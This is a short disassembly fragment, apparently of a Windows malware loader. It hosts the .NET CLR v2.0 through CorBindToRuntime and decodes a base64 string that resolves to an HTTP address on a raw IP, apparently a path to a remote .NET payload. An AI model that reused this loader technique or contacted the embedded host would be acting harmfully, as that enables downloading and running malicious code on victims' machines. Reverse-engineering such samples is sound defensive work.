 loc_140002D1F: ; CODE XREF: sub_140002AF0+11F↑j
lea rdx, aCorbindtorunti ; "CorBindToRuntime"
mov rcx, rbx ; hModule
call cs:GetProcAddress
test rax, rax
jz loc_140002E63
mov [rsp+110h+var_F0], r15
lea r9, unk_14009AA58
lea r8, unk_14009AA48
lea rdx, aWks ; "wks"
lea rcx, aV2_0_50727 ; "v2.0.50727"
call rax
test eax, eax
js loc_140002E63
mov [rsp+110h+var_D0], r12
mov [rsp+110h+var_C8], 0Fh
mov byte ptr [rsp+110h+var_E0], r12b
mov r8d, 34h
lea rdx, aAhr0cdovlzex_0 ; "aHR0cDovLzExOS44LjQzLjI0MC9Eb3ROZXRMb2F"...
lea rcx, [rsp+110h+var_E0]
call sub_140001720